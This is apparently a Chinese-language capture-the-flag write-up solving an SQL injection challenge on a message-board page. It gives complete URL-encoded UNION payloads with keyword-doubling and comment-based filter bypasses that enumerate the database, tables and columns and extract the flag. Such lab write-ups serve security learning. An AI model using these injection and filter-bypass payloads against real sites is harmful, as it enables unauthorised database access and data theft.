Cosmos的留言板-1
题目地址:http://139.199.182.61/
首先,刚进入这个所谓的留言板,注意到URL是http://139.199.182.61/index.php?id=1。

注意到id可以赋值,改成id=2,页面发生了变化。
我*你个大(bi~)!!!

再改成id=3,又变了一次。
从这儿可以判断id处,可以SQL注入,于是先查找内部的数据库,id=union select database();#,返回id:uniondatabase();,说明select和空格被过滤了。

select过滤可以用seleselectct绕过。
空格绕过有两种方法:
一、通过注释/**/绕过。
二、通过括号(1=0)绕过。

现在爆数据库,构造payload:id='/**/union/**/seleselectct/**/database();#,发现没有结果
用URL编码payload:id=%27%2f**%2funion%2f**%2fseleselectct%2f**%2fdatabase()%3b%23,提交后返回结果easysql就是此题的数据库。
接下来爆表名,构造payload:id=' union select table_name from information_schema.tables where table_schema='easysql';#,对其修饰id='/**/union/**/seleselectct/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='easysql';#,再URL编码payload:%27%2f**%2funion%2f**%2fseleselectct%2f**%2ftable_name%2f**%2ffrom%2f**%2finformation_schema.tables%2f**%2fwhere%2f**%2ftable_schema%3d%27easysql%27%3b%23,返回表名f1aggggggggggggg。

然后爆字段名,构造payload:id=' union select column_name from information_schema.columns where table_name='f1aggggggggggggg' and table_schema='easysql';#,修饰id='/**/union/**/seleselectct/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='f1aggggggggggggg'/**/and/**/table_schema='easysql';#,URL编码id=%27%2f**%2funion%2f**%2fseleselectct%2f**%2fcolumn_name%2f**%2ffrom%2f**%2finformation_schema.columns%2f**%2fwhere%2f**%2ftable_name%3d%27f1aggggggggggggg%27%2f**%2fand%2f**%2ftable_schema%3d%27easysql%27%3b%23,返回字段名fl4444444g。


最后就可以爆出flag了,构造payload:id=' union select fl4444444g from f1aggggggggggggg;#,修饰id='/**/union/**/seleselectct/**/fl4444444g/**/from/**/f1aggggggggggggg;#,URL编码id=%27%2f**%2funion%2f**%2fseleselectct%2f**%2ffl4444444g%2f**%2ffrom%2f**%2ff1aggggggggggggg%3b%23,拿到flag:hgame{w0w_sql_InjeCti0n_Is_S0_IntereSting!!}。
总结:
此题是一道简单的SQL注入题目,首先检测到id处可以进行注入,然后尝试各种注入找出被过滤的关键字,接下来找出绕过过滤的方法,然后根据数据库 --> 表 --> 字段 --> 内容的顺序一步步找出flag!